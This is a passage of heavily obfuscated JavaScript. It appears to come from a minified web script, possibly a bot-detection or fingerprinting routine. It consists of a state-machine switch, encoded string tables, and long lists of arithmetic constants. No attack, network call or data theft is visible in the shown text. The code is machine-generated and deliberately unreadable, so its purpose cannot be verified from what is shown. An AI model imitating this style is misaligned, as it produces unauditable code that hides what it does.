U9f=s9f[hS];var bfb=s9f[DW];var NPf=s9f[LE];if(Ir(typeof NPf,YF[Fl])){NPf=R2;}var Bgb=Uc([],[]);}break;case O8:{lwf=rk-Wh-Sj+gj*hz;gnf=Sc+Wh+tl*EA*rw;g0f=Sc*SO+hz*Wh+Fl;St=rk*tl-rw+gj*SO;KP=rk*rw-Il-Wh;qj=Il-Fl+hz+rw+rk;vP=rk+Sc*rw-Wh;dSb-=rE;}break;case jE:{var KWf=s9f[HS];var Wx=s9f[hS];var CSb=l9f(UX,[]);dSb=cU;Ll.push(IUf);}break;case j8:{sQ=Wh*SO*Sj+rk*tl;Hp=Sc+hz+EA+rk*gj;UL=SO+Sc*hz+Il*EA;dSb+=dG;Aq=Fl*tl*Sj*EA+rw;}break;case nf:{LJ=Sj+tl+rw+Fl*Sc;Yh=Fl+rw-gj+Il+hz;dSb+=WW;tr=Sj*EA-rw+Sc*tl;zl=SO+rw+Sc+tl+gj;ql=rw+Il-Sc+Sj+hz;IY=Fl+rw*Sc-EA;}break;case XN:{var qDf=s9f[HS];var vSb=s9f[hS];var X7b=s9f[DW];dSb+=l8;var Z9f=s9f[LE];var d7b=s9f[xH];var IPf=s9f[cU];}break;case TG:{var Snb=s9f[HS];var Lgb=s9f[hS];var cXb=s9f[DW];var GDf=s9f[LE];var pgb=Nt[x0];dSb+=t6;var QVf=Uc([],[]);}break;case fU:{l0=Sj+tl*SO*rk+gj;Sx=rk+Wh*gj*tl-SO;hHf=rk*gj-Il*Wh-Sj;nx=gj*Sj+rw*rk+hz;dSb=jf;Sw=Sc*Wh+rw-tl+hz;dC=Fl+Sc*tl+rk+gj;Jbf=SO+rk*Il-Sc*Sj;WK=Fl*Sj*EA*Wh+SO;}break;case nn:{dSb=YN;hK=Il-Fl+hz*gj-rw;DK=Il*hz-Fl+rk;k8f=Sc*hz-Sj*SO-Wh;qbf=Fl*rk+Sc-hz;k7f=EA+Sc*rk+Fl*rw;}break;case Kd:{mzf=rw*SO*rk-Fl-Wh;A1=EA*Wh*gj*Sj-Sc;YJ=hz+EA+Sj*Wh*rw;dSb=xb;Ysf=Il*rk+Fl;st=gj*hz-Fl+Wh-SO;c9=hz*gj-Sc+tl*Sj;Zlf=hz+Sc*Sj*tl+rk;}break;case Hn:{zP=gj*hz+rw-Wh;Zt=tl*rk+Fl+Wh*rw;Mbf=SO*Sc*EA*Sj*tl;dSb-=sf;Dt=Wh-gj*rw+rk*tl;gY=Il*tl+hz+Sc*Sj;}break;case t8:{WM=Fl*hz*gj-Il;MTf=rw-hz+Sj*rk;gP=REb+wC-g8f+WM-MTf;drf=gj*Wh*Il+rw+Sc;dSb+=YN;sK=rk*Fl*EA-hz+gj;wnf=hz*gj+Wh+Sj;X7f=SO*Fl*Wh*Sc-gj;LXf=rk*EA+Sj*rw;}break;case lG:{dSb=O5;qT=rk*tl+Fl+Il*hz;Gt=rw*Sc*Il+gj+rk;F4=hz*Il+rw+gj+Fl;clf=Il*rw*gj+rk-EA;}break;case PX:{dSb-=vn;AA=Wh*Sj+hz-Sc+EA;Dl=Sc*tl-Wh+hz+Sj;G4=hz*SO+EA+tl+Sc;XZ=rw+Il*tl+SO-Sc;Z0=rw+Il+Sj-gj+EA;Kw=gj-Fl-Il+rw+tl;OO=EA-Il*gj+Sc*rw;}break;case UN:{dSb=BW;LZf=rk-rw-tl+hz*Sj;XXf=hz*Wh-rk*SO+Fl;k0f=tl*rw*Wh+Sc+SO;RHf=hz*EA*SO*Sc-gj;Spf=Wh+tl+Il*hz*Sc;}break;case GN:{dSb-=w7;Crf=tl+rw+Sc*Wh*gj;cBf=Wh*EA+gj*rk+hz;GHf=Wh*rk-gj*Sj-Il;Ojf=tl+Wh*rw*SO*gj;XHb=tl*hz+SO-EA*Sj;}break;case O5:{dbf=hz+rk+tl*Wh*rw;dSb=xU;DZf=Sc*Fl*Wh+Sj*rk;IV=Fl-gj+rk*SO*rw;ZD=EA+rk*Sj+hz;jrf=Fl+tl+Sc*rk+Wh;Ec=Wh*rk-Fl-hz*rw;}break;case hB:{wvf=Fl*hz*tl-rk-Wh;cx=Fl+Wh*Sc*Sj;YNf=Wh+rw*gj*Sc-Fl;bk=hz*rw*EA-gj*Il;dSb=jS;mm=hz*rw-Wh;pI=rk*tl-Fl-Il;Cc=rk-SO+Wh*tl-Sc;dgf=rk-Sj*gj+hz*Wh;}break;case dW:{qM=Wh*SO*EA*hz;REf=rk*gj-rw+EA*hz;xK=rk+gj-Wh+hz;XT=gj*rw-Fl*EA-Sj;l5f=SO+tl*Sj+gj*rk;sO=Wh*Il+hz-Fl*EA;qw=SO+rw+Sj*gj*EA;F9=gj*Wh+Sc+EA*rk;dSb=jb;}break;case fb:{var G7b=s9f[HS];dSb=XS;var qBb=s9f[hS];Ll.push(l5f);var XSb=QL()[SA(Il)](HG,R0(G3),R0(G3),Ah);}break;case UX:{Ll.push(Jk);var lSb={'\x35':JY()[YY(EA)].call(null,Fl,QY,R0(R0({})),Bd),'\x41':Ir(typeof Xv()[pY(SO)],Uc('',[][[]]))?Xv()[pY(Fl)](dv,pGf,HI):Xv()[pY(G3)].apply(null,[wj,rw,dBf]),'\x46':JY()[YY(Il)].apply(null,[R0(SO),SO,R0({}),Oq]),'\x4a':QL()[SA(G3)](Av,R0(R0(G3)),CM,AA),'\x4e':Xv()[pY(SO)].apply(null,[R0({}),XZ,bF]),'\x52':Ir(typeof Ql()[SL(EA)],Uc([],[][[]]))?Ql()[SL(Sj)].apply(null,[hQ,POf,R0([])]):Ql()[SL(EA)](PU,sL,R0({})),'\x58':QL()[SA(SO)].call(null,Cm,R0(R0({})),tA,O3),'\x66':QL()[SA(EA)](BNf,R0(R0([])),VM,Sc),'\x73':Rr(typeof Xv()[pY(Sj)],Uc([],[][[]]))?Xv()[pY(EA)](ql,zl,qM):Xv()[pY(Fl)].call(null,R0(R0(SO)),fEf,sZ),'\x74':bz()[Vw(SO)](REf,xK,VM,XT),'\x7a':Ql()[SL(Il)].apply(null,[qd,VM,U0])};var Vbb;return Vbb=function(Vfb){return l9f(fb,[Vfb,lSb]);},Ll.pop(),Vbb;}break;case jb:{J9=rw+Sj*hz-Il-gj;dSb=If;kw=EA+Il-Fl+gj*rw;WQf=Sc-EA+rk*Fl+Sj;N4=tl*Fl*hz-gj;CAf=gj-tl+rk*Wh-Sj;}break;case BX:{tK=Sj*rk*SO-hz+EA;dSb=hB;gYf=Fl+tl*Sc*Sj-gj;jvf=Sc+hz*Fl*Wh-EA;pvf=Il*SO*rk+hz-Wh;g5f=Fl+Il*Sj*hz-rk;Hlf=Sc*rk-EA+tl-gj;}break;case RN:{CLf=tl*hz*Il+Wh-rw;pp=Sj*rk-Fl-rw+tl;S0f=rk*rw+EA*hz;Cw=EA+rk*Fl;E4=hz+Wh*rw+rk*EA;dSb+=QW;NJ=Sj*gj*tl*EA-rk;}break;case DW:{dSb+=J6;var s7b=s9f[HS];var ZEb=G3;}break;case fW:{RV=Fl+rk-Il+hz*Wh;YK=Sj+rk+rw*Sc*gj;JT=Sc+rk*tl+hz+Fl;dSb=S6;LYf=hz*gj-Il+rk*tl;Np=SO*rw*Fl*Sj*tl;H3=rw*rk+Sc-gj+SO;}break;case T6:{var Onb=s9f[HS];var zHb=s9f[hS];var Wbb=[];Ll.push(N4);var x6b=l9f(UX,[]);dSb=IX;var mxf=zHb?lN[Ql()[SL(SO)](z7,rw,VM)]:lN[bz()[Vw(G3)](AH,cm,TL,jz)];}break;case KX:{vBf=rk-Wh+hz*Il*Sc;rr=Sc*Sj*hz+EA-rk;sR=Wh+Il*rk*EA-Sj;dSb+=r8;xQ=rw*rk+Sc-hz+Il;B5f=Fl+Sc*rk-EA-rw;CEf=Wh*SO*EA*hz-rw;ct=rk*rw-Sc+hz+SO;}break;case P6:{var x9f=s9f[HS];dSb-=HU;}break;case w5:{Yzf=tl*Sc*Fl+rk*Sj;Zgf=rk*Sc+Fl+Il*hz;QO=hz-Sj+rk*Sc-Fl;dSb=P7;R1=Wh+rk*rw+Fl+hz;Nq=hz*EA+rk*gj+Sc;}break;case xU:{JC=rk*rw+tl-SO-hz;Zm=EA*SO*rk-tl;pQ=SO-Sj-Fl+hz*Sc;dSb=jn;kbf=Sj+Wh*rk-hz-Fl;xt=rw*rk+Fl-EA*tl;}break;case z5:{K4=hz+rw*rk+Wh+Il;O2=gj+tl+rk*Fl+Il;dSb+=LU;wSb=rw*Fl*Wh+Sc;lv=tl*hz-rw+gj;Dvf=hz*Wh*EA+rk*SO;}break;case N5:{kK=Wh*Sj*tl+gj-Il;U4=Sc*Wh*rw+gj*Il;QTf=rk*Sc-hz-EA*rw;c1=rk*SO*gj+rw-Sc;dSb-=FX;}break;case QW:{Gnf=rk*EA+Fl-SO+gj;wD=hz+Sc+Sj+tl*rk;dSb=F6;rxf=rk*Wh-SO-Il*gj;rvf=rk+hz*Wh+Sc+tl;b9=EA-Sj+rw*rk-Il;Bwf=Il+EA+Fl*rk;}break;case bf:{fp=rk*Fl-tl*EA-rw;DR=hz*Sc*Sj-rk-rw;r1=hz+gj*rw+Il*rk;dSb+=Sf;kR=rk*tl-Wh*EA-rw;Xw=Fl*SO*EA*gj+hz;Z8f=rk*Wh-tl*Sj-Sc;Cq=Sj-Il+rw*rk*SO;P1=gj*Wh+rk-EA+hz;}break;case pX:{mAf=hz+rk*tl+Il;mZf=tl-gj+rk*Wh-rw;Z4=Il*gj*tl+rw*hz;w3f=Sc*tl*EA+rk-Fl;dSb-=CS;SEb=rk*Sj+Il*Wh-gj;Nx=Fl*hz*Sj-Wh-Sc;SM=hz*gj+Sj*tl;}break;case mH:{dSb-=Jn;var cHb=s9f[HS];var Fxf=s9f[hS];var Mnb=s9f[DW];var cWb=s9f[LE];var rSb=Uc([],[]);}break;case gH:{Q2=Fl*Sj+rk-SO+tl;vs=Sj+rk+Wh+EA*Il;SD=Sc-EA+Wh*Fl*Il;Ep=Fl*Wh+tl*rw+hz;dSb=c8;wz=tl*Fl+rk*SO+Sc;}break;case HH:{S1=Wh+Fl+Il*gj*tl;rrf=Sc*rk+Sj*hz*SO;WYf=rk-Il+hz*rw+Sc;PZ=rw*gj*Sj-Wh*SO;DQ=tl*gj*Wh-Il;trf=Il+rk*gj+Sj*tl;vk=hz*EA+SO+rk*Sc;dSb-=HW;shf=EA+gj+SO+rw*rk;}break;case xE:{n0f=hz+rk*gj+tl;OJ=gj*rk-hz+Fl-EA;k2=rw-hz+rk*EA;Thf=tl+rk+gj+Il*hz;dSb-=PW;sNf=rk*Sc-Fl+Sj-hz;lvf=rw+Fl*hz*Sc-Il;N1=tl-SO+Sj*Fl*hz;vdf=Il*tl*hz+rw*EA;}break;case U5:{dSb=wd;MC=hz*gj-rk;r5f=Sj*Wh+gj*rk-Fl;lff=Il*Wh*tl-Sc+rw;tI=gj*tl+Il*hz+rk;ISf=rk*Sj-Fl*SO+hz;Hc=rw*rk+hz-Il-Fl;nK=rk*rw-hz+Fl-gj;rC=tl+Sc+rw*hz+Sj;}break;case bE:{LR=tl*rk+Wh+hz*gj;cm=EA+SO+Sj-Fl+rk;Zc=Wh-Sc+rw*Il*EA;Cp=rk+Sj+Wh;tA=tl*SO*Wh+Il*Sc;Jk=rk-EA-Wh+hz*gj;dSb-=dB;QY=Wh*Sc+hz+EA+SO;dBf=rw-hz+rk*tl;}break;case NS:{gM=Sc*Wh*EA*gj+Fl;DM=Wh*Fl+gj*rk;dSb+=hW;pT=Sc*gj*rw-Sj+rk;xUf=Sc*rk-Sj+rw*tl;tLf=gj*rw+Il*rk;Fnf=tl*rk+Wh-Il*Sj;MF=Fl+Wh*Sc+gj+rw;}break;case bd:{dSb+=UW;var GSb=s9f[HS];rR=function(JUb,gfb,xgb,B6b){return l9f.apply(this,[mH,arguments]);};return hJ(GSb);}break;case f8:{dSb=jU;d4=EA*Il+Sc*rk;II=rw*EA*Fl*Wh-rk;cQ=rw*gj*Sj+Il+Sc;Ym=Wh*Il*gj+Fl+hz;Q4=rk*Il-Wh*Fl+Sj;jC=Fl+Sj*Il+Sc*rk;}break;case dS:{var WUb=s9f[HS];var JEb=s9f[hS];var g7b=s9f[DW];var dbb=s9f[LE];var IUb=s9f[xH];dSb-=LE;var Jnb=s9f[cU];if(Ir(typeof WUb,Lnf[Fl])){WUb=t9;}var dHb=Uc([],[]);}break;case w7:{LP=rk*rw-hz-gj;R8f=tl*hz+EA*rw+Sj;kV=rk*Il;dSb+=ld;PR=Wh*gj+Sc*rk-Fl;FXf=hz+tl*rk;UD=rk*EA*Sc-Wh*hz;Tr=SO*rk*gj-hz+Sc;vF=rk+gj+hz*tl-Sj;}break;case CH:{lt=Wh*rw*Il+Sj*rk;dSb=RN;L0f=Fl*rw*hz-Wh*Il;Yp=hz+tl-SO+Sc*rk;jp=rw*rk-EA-Fl*Wh;HD=hz*SO*EA+rk;fI=gj+Il+tl*rk;gF=rk+Sj*tl*Wh;}break;case vb:{var BEb=s9f[HS];var LSb=s9f[hS];dSb-=CB;var mDf=s9f[DW];var UDf=s9f[LE];var ZBb=Uc([],[]);var cDf=Ch(vc(UDf,Ll[vc(Ll.length,SO)]),Cr);var xWb=cq[BEb];}break;case YN:{EBf=EA*Il*rk-gj+Fl;gHf=gj*tl*Wh-SO-Sj;AUf=rk+rw*hz+EA-Wh;dSb+=Ln;t6f=Sj+gj+Il*rk;Unf=tl+SO+EA*hz*gj;CXf=EA-rw+hz*Wh*Fl;Sgf=rk*Wh-Il+Sj-gj;}break;case XW:{lD=Fl*Wh*Sc*Sj*SO;wA=Wh*Sc*rw-EA-tl;I8f=SO*Il*rk*EA-rw;bj=EA+rk*gj+Sc*rw;mQ=hz*Wh+Sc-Il-Sj;dSb-=m6;}break;case Yn:{dSb+=cB;cSf=Wh+rk*Il-Sj;AP=Il*tl*hz+Fl;Wff=Sj-gj+tl*Wh*Sc;lZf=rw*hz+rk+Sj-tl;jM=rw+Wh*tl+rk*Sj;}break;case zG:{H6f=hz*EA*rw-Wh*Sc;sv=Sj*rw*Wh*SO+tl;dSb=K6;Zdf=Wh+hz*tl+rk-Il;Sk=gj-hz+Sj*rk;Sq=SO*EA+Sj*rw*Wh;jUf=Il+gj*Wh*tl;wEf=Sc+rk*Wh-Sj-hz;}break;case sX:{RZ=Sc*rw+SO+gj;ps=gj+Sc*EA*tl-Wh;qG=Wh*Il-Sj+hz-EA;dSb=cn;Aw=Sc+SO+Wh*Sj;}break;case nG:{Ct=rk*Fl+Il*hz+Sc;fs=rk*rw-Il*SO+hz;SV=hz+tl*rk-Fl+SO;TV=rk+gj*hz*EA-rw;p3f=tl*hz*SO*Il+rw;dSb=vW;}break;case S7:{var Wgb=s9f[HS];h8f=function(nfb,X9f,SPf,gDf){return l9f.apply(this,[vb,arguments]);};return Qdf(Wgb);}break;case L:{SO=+ ! ![];EA=SO+SO;dSb-=S5;Fl=SO+EA;Sj=Fl+EA;}break;}}};var H9=function(fDf,EDf){return fDf[Nnf[Fl]](EDf);};var kYf=function(Cfb){if(Cfb===undefined||Cfb==null){return 0;}var IVf=Cfb["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return IVf["length"];};function Ibb(rEb,bDf){Ll.push(Nrf);var vPf=function(){};vPf[gO()[Uj(G3)].apply(null,[mO,U0,R0({}),gp])][Ir(typeof QL()[SA(Il)],Uc('',[][[]]))?QL()[SA(gj)](Iq,R0([]),Xl,OBf):QL()[SA(tl)](V6,Xl,Eh,tr)]=rEb;vPf[gO()[Uj(G3)].call(null,mO,Dv,R0(SO),gp)][bz()[Vw(EA)].apply(null,[D6,hI,Dl,xw])]=function(Tnb){var mBb;Ll.push(fk);return mBb=this[QL()[SA(rw)](Sm,G4,Lh,vD)]=bDf(Tnb),Ll.pop(),mBb;};vPf[gO()[Uj(G3)].call(null,mO,XY,Xt,gp)][QL()[SA(Wh)](tH,zl,v3,z9)]=function(){var E6b;Ll.push(mSf);return E6b=this[Rr(typeof QL()[SA(gj)],Uc([],[][[]]))?QL()[SA(rw)].apply(null,[d9,jz,Xt,vD]):QL()[SA(gj)].apply(null,[AD,LL,XO,lI])]=bDf(this[QL()[SA(rw)](d9,R0(R0(G3)),OO,vD)]),Ll.pop(),E6b;};var ZXb;return Ll.pop(),ZXb=new vPf(),ZXb;}function SL(pPf){return wdf()[pPf];}var lVf;function YDf(){W5=xH+DW*WE+xH*WE*WE+HS*WE*WE*WE+WE*WE*WE*WE,p0=xH+cU*WE+AN*WE*WE+WE*WE*WE,c8=IE+NE*WE+cU*WE*WE,MW=AN+AN*WE+WE*WE+WE*WE*WE,xz=IE+HE*WE+HS*WE*WE+WE*WE*WE,p7=DW+HE*WE+xH*WE*WE,CZ=HS+HE*WE+DW*WE*WE+WE*WE*WE,ZA=xH+LE*WE+LE*WE*WE+WE*WE*WE,TO=HS+DW*WE+xH*WE*WE+WE*WE*WE,Bc=cU+WE+cU*WE*WE+WE*WE*WE,rM=HS+LE*WE+LE*WE*WE+WE*WE*WE,qX=IE+xH*WE+HE*WE*WE,E7=IE+HS*WE+IE*WE*WE,XL=NE+DW*WE+AN*WE*WE+WE*WE*WE,Hv=LE+cU*WE+HS*WE*WE+WE*WE*WE,Hs=IE+LE*WE+LE*WE*WE+WE*WE*WE,G0=NE+DW*WE+HS*WE*WE+WE*WE*WE,Xz=DW+HS*WE+HS*WE*WE+WE*WE*WE,VS=DW+xH*WE+WE*WE,AM=DW+AN*WE+AN*WE*WE+WE*WE*WE,S6=HE+LE*WE+WE*WE,jE=HS+DW*WE,k7=cU+LE*WE+LE*WE*WE,zY=HS+AN*WE+cU*WE*WE+WE*WE*WE,JS=NE+LE*WE+LE*WE*WE,zH=HE+HS*WE+cU*WE*WE,VB=xH+LE*WE+LE*WE*WE,jY=HS+HS*WE+IE*WE*WE+WE*WE*WE,JL=AN+HE*WE+xH*WE*WE+WE*WE*WE,S7=NE+WE+HE*WE*WE,Gd=cU+xH*WE,I6=NE+IE*WE+DW*WE*WE,fv=IE+IE*WE+WE*WE+WE*WE*WE,z6=HS+LE*WE+cU*WE*WE+WE*WE*WE,cn=cU+HS*WE+AN*WE*WE,Bz=IE+DW*WE+LE*WE*WE+WE*WE*WE,ZY=LE+AN*WE+cU*WE*WE+WE*WE*WE,L7=DW+WE+LE*WE*WE,VG=cU+AN*WE+xH*WE*WE+WE*WE*WE,tf=IE+LE*WE+WE*WE,c5=HE+HE*WE+xH*WE*WE,bA=hS+cU*WE+HS*WE*WE+WE*WE*WE,Lc=hS+LE*WE+WE*WE+WE*WE*WE,X6=NE+LE*WE+xH*WE*WE,UN=cU+IE*WE+LE*WE*WE,P7=NE+WE+LE*WE*WE,xS=AN+AN*WE+xH*WE*WE,L8=HE+DW*WE+DW*WE*WE,gS=cU+IE*WE+WE*WE,jn=LE+HE*WE+cU*WE*WE,Eb=HE+LE*WE+xH*WE*WE,YG=NE+HE*WE,WU=cU+AN*WE+WE*WE,Iz=cU+xH*WE+HS*WE*WE+WE*WE*WE,EX=NE+xH*WE+AN*WE*WE,Mr=hS+LE*WE+LE*WE*WE+WE*WE*WE,hT=DW+HE*WE+NE*WE*WE+WE*WE*WE,GM=NE+NE*WE+xH*WE*WE+WE*WE*WE,d7=LE+DW*WE+DW*WE*WE,vw=xH+xH*WE+LE*WE*WE+WE*WE*WE,S8=HS+AN*WE+xH*WE*WE,J=NE+IE*WE+cU*WE*WE,cT=DW+WE+IE*WE*WE+WE*WE*WE,NO=cU+WE+HS*WE*WE+WE*WE*WE,Kc=hS+DW*WE+cU*WE*WE+WE*WE*WE,Vz=hS+NE*WE+cU*WE*WE+WE*WE*WE,BZ=hS+xH*WE+HS*WE*WE+WE*WE*WE,DG=NE+LE*WE+WE*WE+WE*WE*WE,N6=HS+cU*WE+WE*WE,sA=AN+WE+DW*WE*WE+WE*WE*WE,Pv=NE+LE*WE+xH*WE*WE+WE*WE*WE,zN=xH+HE*WE+HE*WE*WE,GB=IE+IE*WE+xH*WE*WE,DT=IE+HS*WE+cU*WE*WE+WE*WE*WE,Iw=NE+DW*WE+LE*WE*WE+WE*WE*WE,X3=IE+NE*WE+WE*WE+WE*WE*WE,FO=NE+xH*WE+DW*WE*WE+WE*WE*WE,rE=hS+xH*WE+xH*WE*WE,hB=AN+HE*WE,Qd=LE+cU*WE,zB=LE+HE*WE,N5=DW+xH*WE+cU*WE*WE,CL=DW+cU*WE+AN*WE*WE+WE*WE*WE,Y=HE+AN*WE+HE*WE*WE,BM=cU+xH*WE+WE*WE+WE*WE*WE,ES=DW+AN*WE+LE*WE*WE,jT=LE+LE*WE+WE*WE+WE*WE*WE,CX=NE+WE+LE*WE*WE+HE*WE*WE*WE+cU*WE*WE*WE*WE,bE=NE+HE*WE+AN*WE*WE,Tj=cU+LE*WE+HS*WE*WE+WE*WE*WE,AG=cU+IE*WE+DW*WE*WE,c3=HS+WE+xH*WE*WE+WE*WE*WE,V6=IE+HS*WE+DW*WE*WE+WE*WE*WE,dZ=hS+HE*WE+LE*WE*WE+WE*WE*WE,Hj=NE+AN*WE+WE*WE+WE*WE*WE,RO=HE+LE*WE+HE*WE*WE+WE*WE*WE,qA=HE+cU*WE+cU*WE*WE+WE*WE*WE,KB=HE+WE,dE=LE+NE*WE+LE*WE*WE,LS=HE+cU*WE+xH*WE*WE,lU=IE+HS*WE+WE*WE,xB=HE+HE*WE+WE*WE,AZ=HE+LE*WE+WE*WE+WE*WE*WE,Yd=LE+AN*WE+WE*WE,wc=hS+WE+HS*WE*WE+WE*WE*WE,MY=IE+WE+xH*WE*WE+WE*WE*WE,dW=DW+WE,tM=AN+DW*WE+cU*WE*WE+WE*WE*WE,TN=LE+LE*WE+WE*WE,mb=HE+DW*WE+WE*WE,Rw=LE+HE*WE+HS*WE*WE+WE*WE*WE,Ul=LE+IE*WE+LE*WE*WE+WE*WE*WE,pv=DW+IE*WE+HS*WE*WE+WE*WE*WE,xr=LE+IE*WE+HS*WE*WE+WE*WE*WE,rU=AN+xH*WE+xH*WE*WE,jr=AN+IE*WE+HS*WE*WE+WE*WE*WE,Pb=HS+xH*WE+DW*WE*WE,bO=hS+HS*WE+HS*WE*WE+WE*WE*WE,QW=LE+AN*WE+DW*WE*WE,BX=xH+NE*WE+cU*WE*WE,vS=NE+cU*WE,MO=AN+AN*WE+xH*WE*WE+WE*WE*WE,sG=HS+cU*WE+DW*WE*WE,b7=LE+LE*WE+xH*WE*WE,Vr=LE+NE*WE+HS*WE*WE+WE*WE*WE,ll=DW+xH*WE+HE*WE*WE+WE*WE*WE,Fc=hS+WE+DW*WE*WE+WE*WE*WE,nO=DW+DW*WE+xH*WE*WE+WE*WE*WE,BH=HS+HE*WE+cU*WE*WE,WS=AN+NE*WE+xH*WE*WE,lz=LE+NE*WE+xH*WE*WE+WE*WE*WE,AU=cU+DW*WE+xH*WE*WE,J7=NE+LE*WE+HE*WE*WE,m6=NE+WE+DW*WE*WE,J5=xH+IE*WE+xH*WE*WE,N0=LE+HS*WE+LE*WE*WE+WE*WE*WE,mG=xH+HE*WE+AN*WE*WE,q7=HS+HE*WE+WE*WE,lG=IE+cU*WE+LE*WE*WE,jS=LE+LE*WE+LE*WE*WE,K0=NE+AN*WE+xH*WE*WE+WE*WE*WE,fB=xH+WE+LE*WE*WE+WE*WE*WE,ZU=hS+xH*WE+DW*WE*WE,mW=HS+DW*WE+WE*WE,dw=AN+xH*WE+xH*WE*WE+WE*WE*WE,qS=HE+DW*WE+xH*WE*WE,Gw=hS+HS*WE+LE*WE*WE+WE*WE*WE,zA=cU+AN*WE+DW*WE*WE+WE*WE*WE,CU=IE+NE*WE+DW*WE*WE,EO=LE+IE*WE+cU*WE*WE+WE*WE*WE,fL=hS+HS*WE+HE*WE*WE+WE*WE*WE,ET=AN+HE*WE+LE*WE*WE+WE*WE*WE,P5=HS+HE*WE+IE*WE*WE,T3=IE+WE+LE*WE*WE+WE*WE*WE,Sn=DW+WE+WE*WE+WE*WE*WE,Ln=LE+xH*WE+HE*WE*WE,OG=cU+cU*WE+xH*WE*WE,rb=HS+AN*WE+HE*WE*WE,z7=IE+HE*WE+HE*WE*WE+WE*WE*WE,PM=xH+HE*WE+cU*WE*WE+WE*WE*WE,N3=NE+DW*WE+DW*WE*WE+WE*WE*WE,kf=LE+HS*WE+xH*WE*WE,zn=hS+IE*WE+HE*WE*WE,fl=AN+NE*WE+WE*WE+WE*WE*WE,CG=IE+AN*WE,rL=NE+cU*WE+DW*WE*WE+WE*WE*WE,xv=hS+DW*WE+AN*WE*WE+WE*WE*WE,sW=xH+WE+xH*WE*WE,NM=hS+NE*WE+WE*WE+WE*WE*WE,mv=xH+DW*WE+DW*WE*WE+WE*WE*WE,Nf=NE+IE*WE+AN*WE*WE,Y0=LE+HS*WE+HS*WE*WE+WE*WE*WE,cY=HS+WE+LE*WE*WE+WE*WE*WE,PX=HS+xH*WE+cU*WE*WE,hN=DW+AN*WE+cU*WE*WE,LZ=DW+DW*WE+AN*WE*WE+WE*WE*WE,v7=DW+HS*WE+WE*WE,F6=HE+LE*WE+DW*WE*WE,bv=cU+IE*WE+DW*WE*WE+WE*WE*WE,KX=xH+HS*WE+DW*WE*WE,jA=HE+HS*WE+cU*WE*WE+WE*WE*WE,Ps=DW+WE+HS*WE*WE+WE*WE*WE,kA=AN+DW*WE+NE*WE*WE+WE*WE*WE,BL=AN+WE+xH*WE*WE+WE*WE*WE,VZ=AN+WE+cU*WE*WE+WE*WE*WE,L=DW+LE*WE+IE*WE*WE,WW=HE+AN*WE+DW*WE*WE,mL=hS+IE*WE+HS*WE*WE+WE*WE*WE,I0=cU+LE*WE+cU*WE*WE+WE*WE*WE,YN=LE+LE*WE,VN=NE+WE+HS*WE*WE+WE*WE*WE,Zn=cU+AN*WE+DW*WE*WE,K5=LE+DW*WE+cU*WE*WE,QA=DW+WE+cU*WE*WE+WE*WE*WE,A=LE+LE*WE+DW*WE*WE,zS=cU+NE*WE+LE*WE*WE,D5=HE+xH*WE+AN*WE*WE,ld=LE+LE*WE+HE*WE*WE,v5=AN+DW*WE+HE*WE*WE,EW=DW+AN*WE+xH*WE*WE,lB=hS+HE*WE+cU*WE*WE,hf=IE+DW*WE+HE*WE*WE,Hd=AN+xH*WE+LE*WE*WE+WE*WE*WE,cA=xH+LE*WE+WE*WE+WE*WE*WE,Fr=cU+cU*WE+AN*WE*WE+WE*WE*WE,hv=cU+IE*WE+HS*WE*WE+WE*WE*WE,bX=IE+WE,hH=HS+cU*WE,rO=HE+WE+xH*WE*WE+WE*WE*WE,RM=HE+IE*WE+DW*WE*WE+WE*WE*WE,Es=HS+IE*WE+xH*WE*WE+WE*WE*WE,QH=hS+cU*WE,rW=HS+IE*WE,pS=AN+LE*WE+cU*WE*WE,sS=LE+HE*WE+WE*WE,Ww=HE+HS*WE+WE*WE+WE*WE*WE,dN=cU+WE+DW*WE*WE+WE*WE*WE,Wj=AN+AN*WE+HS*WE*WE+WE*WE*WE,PL=IE+NE*WE+DW*WE*WE+WE*WE*WE,XG=cU+WE+LE*WE*WE,UG=cU+IE*WE,Z8=IE+HS*WE+DW*WE*WE,rn=AN+HE*WE+AN*WE*WE,hG=xH+AN*WE+NE*WE*WE,j8=HS+HE*WE+DW*WE*WE,zc=cU+IE*WE+xH*WE*WE+WE*WE*WE,kO=xH+HE*WE+WE*WE+WE*WE*WE,CY=HS+WE+HS*WE*WE+WE*WE*WE,TS=NE+NE*WE+AN*WE*WE,sj=HE+HE*WE+HS*WE*WE+WE*WE*WE,cZ=LE+cU*WE+IE*WE*WE+WE*WE*WE,PS=hS+IE*WE+xH*WE*WE,T0=HE+IE*WE+HS*WE*WE+WE*WE*WE,xd=IE+LE*WE+cU*WE*WE,U5=AN+DW*WE+xH*WE*WE,DH=LE+cU*WE+xH*WE*WE,Vd=LE+LE*WE+cU*WE*WE,G8=IE+HE*WE+DW*WE*WE,ls=HS+NE*WE+HS*WE*WE+WE*WE*WE,xO=IE+NE*WE+xH*WE*WE+WE*WE*WE,GN=NE+IE*WE+LE*WE*WE,cz=HE+xH*WE+IE*WE*WE+WE*WE*WE,f8=DW+DW*WE+HE*WE*WE,U7=xH+xH*WE,BB=hS+HE*WE+LE*WE*WE,C=IE+cU*WE+cU*WE*WE,Ff=IE+WE+cU*WE*WE,kr=xH+AN*WE+HE*WE*WE+WE*WE*WE,hs=HE+cU*WE+IE*WE*WE+WE*WE*WE,Tn=hS+xH*WE,U=HE+HS*WE+HE*WE*WE,j7=LE+xH*WE+xH*WE*WE,RN=NE+xH*WE+LE*WE*WE,qc=NE+DW*WE+xH*WE*WE+WE*WE*WE,r3=xH+HS*WE+HS*WE*WE+WE*WE*WE,dB=HS+cU*WE+AN*WE*WE,Sv=HS+NE*WE+WE*WE+WE*WE*WE,UY=hS+IE*WE+WE*WE+WE*WE*WE,DO=cU+DW*WE+HS*WE*WE+WE*WE*WE,IL=hS+AN*WE+xH*WE*WE+WE*WE*WE,vA=IE+IE*WE+HS*WE*WE+WE*WE*WE,HT=HS+AN*WE+DW*WE*WE+WE*WE*WE,k3=DW+xH*WE+HS*WE*WE+WE*WE*WE,Cs=NE+NE*WE+DW*WE*WE+WE*WE*WE,n7=xH+NE*WE+WE*WE+WE*WE*WE,gA=IE+WE+WE*WE+WE*WE*WE,q0=AN+LE*WE+LE*WE*WE+WE*WE*WE,Mv=HS+HE*WE+cU*WE*WE+WE*WE*WE,HL=HE+xH*WE+HS*WE*WE+WE*WE*WE,MH=NE+LE*WE,Ed=cU+HS*WE+DW*WE*WE,K3=DW+AN*WE+WE*WE+WE*WE*WE,tS=NE+cU*WE+WE*WE,BE=AN+AN*WE,Ew=hS+xH*WE+DW*WE*WE+WE*WE*WE,z8=xH+LE*WE+cU*WE*WE,